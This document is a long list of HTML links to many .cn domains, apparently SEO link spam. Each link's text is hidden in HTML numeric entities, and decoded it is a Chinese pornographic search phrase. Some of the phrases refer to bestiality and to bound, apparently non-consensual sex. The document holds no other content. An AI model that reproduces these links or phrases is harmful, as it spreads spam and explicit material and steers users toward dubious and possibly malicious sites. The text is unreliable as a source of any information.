<a href="http://buxiejiameng.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lineseat.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vicin.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://hkqs1.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51vg.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://freshnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiangz.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://huaikas.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://samrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsunny.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studypower.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://newswiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://zisay.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13zhong.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://smxradio.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://8lpz.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tx-music.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://drgxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://paiyiba.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://weyita.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhru.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://gpkb.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://newvoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqlab.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hwttk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jmce.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://shutong88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nolei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://cts1.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bgju.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njwhj.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zysrm.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://info120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://chiweige.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://shswqx.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zycps.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://krola.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mw05.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://agwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://99su.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://as9000.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://lookts.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://facecat.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://rkiby.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dcgdst.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://youngoat.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vickygao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://xiangz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
